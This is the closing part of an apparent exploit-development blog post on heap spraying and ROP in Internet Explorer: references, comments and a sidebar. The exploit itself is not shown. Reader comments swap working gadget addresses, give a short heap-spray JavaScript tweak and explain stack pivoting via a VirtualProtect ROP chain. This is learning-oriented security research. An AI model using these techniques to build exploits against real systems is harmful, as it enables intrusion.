<p>References:</p>
<p><a href="http://secunia.com/advisories/26566/" target="_blank">http://secunia.com/advisories/26566/</a><br />
<a href="http://www.vantagelinguistics.com/answerworks/release/" target="_blank">http://www.vantagelinguistics.com/answerworks/release/</a><br />
<a href="http://technet.microsoft.com/en-us/security/bulletin/MS07-069" target="_blank">http://technet.microsoft.com/en-us/security/bulletin/MS07-069</a><br />
<a href="https://www.corelan.be/index.php/2011/12/31/exploit-writing-tutorial-part-11-heap-spraying-demystified/" target="_blank">https://www.corelan.be/index.php/2011/12/31/exploit-writing-tutorial-part-11-heap-spraying-demystified/</a></p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		Posted in <a href="https://www.greyhathacker.net/?cat=18" rel="category">All</a>, <a href="https://www.greyhathacker.net/?cat=7" rel="category">Exploits</a>, <a href="https://www.greyhathacker.net/?cat=6" rel="category">Vulnerabilities</a> and tagged <a href="https://www.greyhathacker.net/?tag=heapspray" rel="tag">heapspray</a>, <a href="https://www.greyhathacker.net/?tag=rop" rel="tag">ROP</a><span class="on-date"> on <a href="https://www.greyhathacker.net/?p=549" title="9:12 pm" rel="bookmark"><time class="entry-date" datetime="2012-06-19T21:12:47+01:00">June 19, 2012</time></a></span><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.greyhathacker.net/?author=1" title="View all posts by Parvez" rel="author">Parvez</a></span></span>.					<a href="https://www.greyhathacker.net/?p=549#comments">12 Comments</a>					</footer><!-- .entry-meta -->
</article><!-- #post -->
					<nav class="navigation post-navigation" role="navigation">
		<div class="nav-links">

			<a href="https://www.greyhathacker.net/?p=525" rel="prev"><span class="meta-nav">&larr;</span> IrfanView PlugIns JP2 Image Processing Buffer Overflow Exploit</a>			<a href="https://www.greyhathacker.net/?p=585" rel="next">Bypassing Microsoft Windows ASLR with a little help by MS-Help <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
					
<div id="comments" class="comments-area">

			<h3 class="comments-title">
			12 comments		</h3>

		<ol class="comment-list">
					<li id="comment-5542" class="comment even thread-even depth-1">
			<article id="div-comment-5542" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0b96c699f6771a8e1814857963bbb937c2ed735c840ba07e8e569dbc6cc4a670?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b96c699f6771a8e1814857963bbb937c2ed735c840ba07e8e569dbc6cc4a670?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://hi.baidu.com/justear" class="url" rel="ugc external nofollow">Cryin</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.greyhathacker.net/?p=549#comment-5542"><time datetime="2012-06-21T11:00:17+01:00">June 21, 2012 at 11:00 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>good job!but when i test this exploit-exploit.htm. i find that a9<br />
in the 0x7c3413a9 ,maybe the bad characters!everytime i debug in the ollydbg the num 0xa9 change to 0x3f. i don&#8217;t know how you test this. i test the exp in xp sp2 and IE6&#8230;so i serch another xchg address 0x7c342643.this time it works good!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-5543" class="comment byuser comment-author-admin bypostauthor odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-5543" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d079c5df3cab67d2386c3f02eca0809d0fa70a8cde340a5f4cc47397432f93b4?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d079c5df3cab67d2386c3f02eca0809d0fa70a8cde340a5f4cc47397432f93b4?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.greyhathacker.net" class="url" rel="ugc">Parvez</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.greyhathacker.net/?p=549#comment-5543"><time datetime="2012-06-21T19:01:09+01:00">June 21, 2012 at 7:01 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Strange, I think it could be the OS language, try filling the first 215 bytes with a9 instead of 41 and set a breakpoint on 0x7c376223 and check the stack when breaks. For me a9 was fine, anyway glad you got it working 🙂</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-5581" class="comment even thread-even depth-1">
			<article id="div-comment-5581" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/836154559ef70538a72043127fbfe1e2a5be881746acca7c623444c3a6b29c56?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/836154559ef70538a72043127fbfe1e2a5be881746acca7c623444c3a6b29c56?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.www.ww" class="url" rel="ugc external nofollow">asintsov</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.greyhathacker.net/?p=549#comment-5581"><time datetime="2012-10-20T12:36:24+01:00">October 20, 2012 at 12:36 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>headersize should be 0x10; it does not matter for this case, but that is why you have 0x0000 values at the end of  heap&#8217;s blocks.</p>
<p>headersize 0x24 was in IE8.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-5582" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-5582" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/836154559ef70538a72043127fbfe1e2a5be881746acca7c623444c3a6b29c56?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/836154559ef70538a72043127fbfe1e2a5be881746acca7c623444c3a6b29c56?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.www.ww" class="url" rel="ugc external nofollow">asintsov</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.greyhathacker.net/?p=549#comment-5582"><time datetime="2012-10-20T12:37:06+01:00">October 20, 2012 at 12:37 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>But thanx for the article!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-5583" class="comment byuser comment-author-admin bypostauthor even thread-even depth-1">
			<article id="div-comment-5583" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d079c5df3cab67d2386c3f02eca0809d0fa70a8cde340a5f4cc47397432f93b4?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d079c5df3cab67d2386c3f02eca0809d0fa70a8cde340a5f4cc47397432f93b4?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.greyhathacker.net" class="url" rel="ugc">Parvez</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.greyhathacker.net/?p=549#comment-5583"><time datetime="2012-10-20T13:13:24+01:00">October 20, 2012 at 1:13 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>thanks Asintov</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-5603" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-5603" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/836154559ef70538a72043127fbfe1e2a5be881746acca7c623444c3a6b29c56?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/836154559ef70538a72043127fbfe1e2a5be881746acca7c623444c3a6b29c56?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.www.ww" class="url" rel="ugc external nofollow">asintsov</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.greyhathacker.net/?p=549#comment-5603"><time datetime="2012-11-23T13:35:59+01:00">November 23, 2012 at 1:35 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>BTW, one more thing that works for me. You do not need padnum function at all. Just add any string before nop. if any concat operation will be in the loop, spary will work. </p>
<p>codewithnum = &#8220;HI&#8221; + code;<br />
heap_chunks[i] = codewithnum.substring(0, codewithnum.length);</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-5604" class="comment byuser comment-author-admin bypostauthor even thread-even depth-1">
			<article id="div-comment-5604" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d079c5df3cab67d2386c3f02eca0809d0fa70a8cde340a5f4cc47397432f93b4?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d079c5df3cab67d2386c3f02eca0809d0fa70a8cde340a5f4cc47397432f93b4?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.greyhathacker.net" class="url" rel="ugc">Parvez</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.greyhathacker.net/?p=549#comment-5604"><time datetime="2012-11-23T19:21:48+01:00">November 23, 2012 at 7:21 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Cool, nice one</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-5733" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-5733" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ac5396c844c3b71ca9c4e2c387a8418184c7f2a4ee9391c88463b6a4f1ff1763?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac5396c844c3b71ca9c4e2c387a8418184c7f2a4ee9391c88463b6a4f1ff1763?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://neilscomputerblog.blogspot.com" class="url" rel="ugc external nofollow">Neil</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.greyhathacker.net/?p=549#comment-5733"><time datetime="2013-03-12T07:11:02+01:00">March 12, 2013 at 7:11 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hey man. Nice blog post. I tried Peter Van Eeckhoutte’s scripts, but they didn&#8217;t seem to heap spray in IE9 correctly for me. Your stuff helped me to figure out what was wrong with my javascript.</p>
<p>Also, you mention above that you are weak in V-table exploitation. Check out my blog post here:<br />
<a href="http://neilscomputerblog.blogspot.com/2013/02/attacking-v-table-pointers.html" rel="nofollow ugc">http://neilscomputerblog.blogspot.com/2013/02/attacking-v-table-pointers.html</a></p>
<p>heh&#8211;you&#8217;re trying to learn something that I wrote about and im trying to learn something you wrote about. This works out well for both of us 🙂</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-5734" class="comment byuser comment-author-admin bypostauthor even thread-even depth-1">
			<article id="div-comment-5734" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d079c5df3cab67d2386c3f02eca0809d0fa70a8cde340a5f4cc47397432f93b4?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d079c5df3cab67d2386c3f02eca0809d0fa70a8cde340a5f4cc47397432f93b4?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.greyhathacker.net" class="url" rel="ugc">Parvez</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.greyhathacker.net/?p=549#comment-5734"><time datetime="2013-03-12T20:39:59+01:00">March 12, 2013 at 8:39 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Glad I could help 🙂 Thanks for sharing the link about v-table exploitation, I look forward to reading it 🙂</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-13560" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-13560" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f7df5acdac7b331d82726a14dbb98d85b223a487f5683c84ec1bfb2c2017f636?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7df5acdac7b331d82726a14dbb98d85b223a487f5683c84ec1bfb2c2017f636?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>						<b class="fn">Sana</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.greyhathacker.net/?p=549#comment-13560"><time datetime="2017-11-16T16:54:26+01:00">November 16, 2017 at 4:54 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hello,</p>
<p>I am new to ROP programming and i found your article very helpful. I am trying to use the same exploit for the Java JNLP Plug-in vulnerability (CVE-2010-3552). I find that msvcr71.dll does not load in IE&#8217;s process space. What can I do in that case (except testing on a different computer?) I understand your heap spraying part, where you precede the shellcode with the rop chain and a lot of rop-nops in each chunk. Can you please explain how you achieve stack-pivoting in the last few lines of code? Is the offset of EIP 215 bytes?</p>
<p>Thanks for your explanation!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-13561" class="comment even thread-even depth-1">
			<article id="div-comment-13561" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f7df5acdac7b331d82726a14dbb98d85b223a487f5683c84ec1bfb2c2017f636?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7df5acdac7b331d82726a14dbb98d85b223a487f5683c84ec1bfb2c2017f636?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>						<b class="fn">Sana</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.greyhathacker.net/?p=549#comment-13561"><time datetime="2017-11-16T18:42:20+01:00">November 16, 2017 at 6:42 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is what I understood: you are used the ROP chain to change the access protection from RW to RWX for the memory location starting at ESP after VirtualProtect() is called. Then you return from the sprayed heap and exchange ESP and EAX, then JMP to EAX. Is that correct? Why did you add an offset to VirtualProtect function pointer? (when loading that value into EAX in the ROP chain?) Thanks for the answer.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-13562" class="comment byuser comment-author-admin bypostauthor odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-13562" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d079c5df3cab67d2386c3f02eca0809d0fa70a8cde340a5f4cc47397432f93b4?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d079c5df3cab67d2386c3f02eca0809d0fa70a8cde340a5f4cc47397432f93b4?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.greyhathacker.net" class="url" rel="ugc">Parvez</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.greyhathacker.net/?p=549#comment-13562"><time datetime="2017-11-16T19:06:58+01:00">November 16, 2017 at 7:06 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>That&#8217;s right, the ROP chain is to make our memory executable and the exchange esp to eax is point to our sprayed heap memory where eax points to the heap.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="http://www.greyhathacker.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
		<div id="stls-grecaptcha2-comment" class="stls-grecaptcha2" data-action="comment"></div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='549' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.greyhathacker.net/?p=1041">Dokany/Google Drive File Stream Kernel Stack-based Buffer Overflow Vulnerability</a>
									</li>
											<li>
					<a href="https://www.greyhathacker.net/?p=1025">Exploiting STOPzilla AntiMalware Arbitrary Write Vulnerability using SeCreateTokenPrivilege</a>
									</li>
											<li>
					<a href="https://www.greyhathacker.net/?p=1006">Exploiting System Shield AntiVirus Arbitrary Write Vulnerability using SeTakeOwnershipPrivilege</a>
									</li>
											<li>
					<a href="https://www.greyhathacker.net/?p=995">IKARUS anti.virus and its 9 exploitable kernel vulnerabilities</a>
									</li>
											<li>
					<a href="https://www.greyhathacker.net/?p=990">Exploiting Vir.IT eXplorer Anti-Virus Arbitrary Write Vulnerability</a>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://www.greyhathacker.net/?cat=18">All</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.greyhathacker.net/?cat=8">Bugs</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.greyhathacker.net/?cat=7">Exploits</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.greyhathacker.net/?cat=5">Malware</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.greyhathacker.net/?cat=40">Mitigation</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.greyhathacker.net/?cat=34">Other</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.greyhathacker.net/?cat=6">Vulnerabilities</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://www.greyhathacker.net/?tag=actionscript" class="tag-cloud-link tag-link-42 tag-link-position-1" style="font-size: 8pt;" aria-label="ActionScript (1 item)">ActionScript</a>
<a href="https://www.greyhathacker.net/?tag=activex" class="tag-cloud-link tag-link-49 tag-link-position-2" style="font-size: 8pt;" aria-label="ActiveX (1 item)">ActiveX</a>
<a href="https://www.greyhathacker.net/?tag=adobe" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 14pt;" aria-label="Adobe (3 items)">Adobe</a>
<a href="https://www.greyhathacker.net/?tag=anti-rootkit" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 8pt;" aria-label="Anti-Rootkit (1 item)">Anti-Rootkit</a>
<a href="https://www.greyhathacker.net/?tag=aslr" class="tag-cloud-link tag-link-38 tag-link-position-5" style="font-size: 17.6pt;" aria-label="ASLR (5 items)">ASLR</a>
<a href="https://www.greyhathacker.net/?tag=autorun" class="tag-cloud-link tag-link-11 tag-link-position-6" style="font-size: 11.6pt;" aria-label="Autorun (2 items)">Autorun</a>
<a href="https://www.greyhathacker.net/?tag=bho" class="tag-cloud-link tag-link-17 tag-link-position-7" style="font-size: 8pt;" aria-label="BHO (1 item)">BHO</a>
<a href="https://www.greyhathacker.net/?tag=blazedvd" class="tag-cloud-link tag-link-28 tag-link-position-8" style="font-size: 8pt;" aria-label="BlazeDVD (1 item)">BlazeDVD</a>
<a href="https://www.greyhathacker.net/?tag=download-and-execute" class="tag-cloud-link tag-link-35 tag-link-position-9" style="font-size: 8pt;" aria-label="Download and Execute (1 item)">Download and Execute</a>
<a href="https://www.greyhathacker.net/?tag=elevate" class="tag-cloud-link tag-link-21 tag-link-position-10" style="font-size: 22pt;" aria-label="Elevate (9 items)">Elevate</a>
<a href="https://www.greyhathacker.net/?tag=emet" class="tag-cloud-link tag-link-33 tag-link-position-11" style="font-size: 8pt;" aria-label="EMET (1 item)">EMET</a>
<a href="https://www.greyhathacker.net/?tag=fakeav" class="tag-cloud-link tag-link-19 tag-link-position-12" style="font-size: 11.6pt;" aria-label="FakeAV (2 items)">FakeAV</a>
<a href="https://www.greyhathacker.net/?tag=heapspray" class="tag-cloud-link tag-link-37 tag-link-position-13" style="font-size: 11.6pt;" aria-label="heapspray (2 items)">heapspray</a>
<a href="https://www.greyhathacker.net/?tag=hidden" class="tag-cloud-link tag-link-14 tag-link-position-14" style="font-size: 14pt;" aria-label="Hidden (3 items)">Hidden</a>
<a href="https://www.greyhathacker.net/?tag=hijack" class="tag-cloud-link tag-link-24 tag-link-position-15" style="font-size: 16pt;" aria-label="Hijack (4 items)">Hijack</a>
<a href="https://www.greyhathacker.net/?tag=irfanview" class="tag-cloud-link tag-link-36 tag-link-position-16" style="font-size: 8pt;" aria-label="IrfanView (1 item)">IrfanView</a>
<a href="https://www.greyhathacker.net/?tag=java" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 8pt;" aria-label="Java (1 item)">Java</a>
<a href="https://www.greyhathacker.net/?tag=kernel" class="tag-cloud-link tag-link-46 tag-link-position-18" style="font-size: 19pt;" aria-label="Kernel (6 items)">Kernel</a>
<a href="https://www.greyhathacker.net/?tag=macros" class="tag-cloud-link tag-link-47 tag-link-position-19" style="font-size: 11.6pt;" aria-label="Macros (2 items)">Macros</a>
<a href="https://www.greyhathacker.net/?tag=mcafee" class="tag-cloud-link tag-link-30 tag-link-position-20" style="font-size: 8pt;" aria-label="McAfee (1 item)">McAfee</a>
<a href="https://www.greyhathacker.net/?tag=msi" class="tag-cloud-link tag-link-20 tag-link-position-21" style="font-size: 8pt;" aria-label="MSI (1 item)">MSI</a>
<a href="https://www.greyhathacker.net/?tag=msword" class="tag-cloud-link tag-link-44 tag-link-position-22" style="font-size: 14pt;" aria-label="MSWord (3 items)">MSWord</a>
<a href="https://www.greyhathacker.net/?tag=pgp" class="tag-cloud-link tag-link-25 tag-link-position-23" style="font-size: 8pt;" aria-label="PGP (1 item)">PGP</a>
<a href="https://www.greyhathacker.net/?tag=pif" class="tag-cloud-link tag-link-15 tag-link-position-24" style="font-size: 8pt;" aria-label="pif (1 item)">pif</a>
<a href="https://www.greyhathacker.net/?tag=remoteexec" class="tag-cloud-link tag-link-31 tag-link-position-25" style="font-size: 11.6pt;" aria-label="RemoteExec (2 items)">RemoteExec</a>
<a href="https://www.greyhathacker.net/?tag=return-to-libc" class="tag-cloud-link tag-link-13 tag-link-position-26" style="font-size: 14pt;" aria-label="Return to Libc (3 items)">Return to Libc</a>
<a href="https://www.greyhathacker.net/?tag=rop" class="tag-cloud-link tag-link-32 tag-link-position-27" style="font-size: 17.6pt;" aria-label="ROP (5 items)">ROP</a>
<a href="https://www.greyhathacker.net/?tag=sandbox" class="tag-cloud-link tag-link-26 tag-link-position-28" style="font-size: 8pt;" aria-label="Sandbox (1 item)">Sandbox</a>
<a href="https://www.greyhathacker.net/?tag=skype" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 8pt;" aria-label="Skype (1 item)">Skype</a>
<a href="https://www.greyhathacker.net/?tag=surething" class="tag-cloud-link tag-link-29 tag-link-position-30" style="font-size: 8pt;" aria-label="SureThing (1 item)">SureThing</a>
<a href="https://www.greyhathacker.net/?tag=symantec" class="tag-cloud-link tag-link-9 tag-link-position-31" style="font-size: 8pt;" aria-label="Symantec (1 item)">Symantec</a>
<a href="https://www.greyhathacker.net/?tag=trailing" class="tag-cloud-link tag-link-23 tag-link-position-32" style="font-size: 8pt;" aria-label="trailing (1 item)">trailing</a>
<a href="https://www.greyhathacker.net/?tag=uac" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 8pt;" aria-label="UAC (1 item)">UAC</a>
<a href="https://www.greyhathacker.net/?tag=uri" class="tag-cloud-link tag-link-12 tag-link-position-34" style="font-size: 14pt;" aria-label="URI (3 items)">URI</a>
<a href="https://www.greyhathacker.net/?tag=vista" class="tag-cloud-link tag-link-10 tag-link-position-35" style="font-size: 8pt;" aria-label="Vista (1 item)">Vista</a></div>
</aside><aside id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://www.greyhathacker.net/?m=201901'>January 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201809'>September 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201801'>January 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201711'>November 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.greyhathacker.net/?m=201609'>September 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201512'>December 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.greyhathacker.net/?m=201507'>July 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201501'>January 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201412'>December 2014</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201406'>June 2014</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201401'>January 2014</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201311'>November 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201309'>September 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201302'>February 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201212'>December 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201208'>August 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201206'>June 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201202'>February 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201201'>January 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201112'>December 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201111'>November 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201108'>August 2011</a>&nbsp;(2)</li>
	<li><a href='https://www.greyhathacker.net/?m=201107'>July 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201104'>April 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201103'>March 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201010'>October 2010</a>&nbsp;(3)</li>
	<li><a href='https://www.greyhathacker.net/?m=201006'>June 2010</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201005'>May 2010</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201003'>March 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.greyhathacker.net/?m=201002'>February 2010</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=200912'>December 2009</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=200909'>September 2009</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=200905'>May 2009</a>&nbsp;(1)</li>
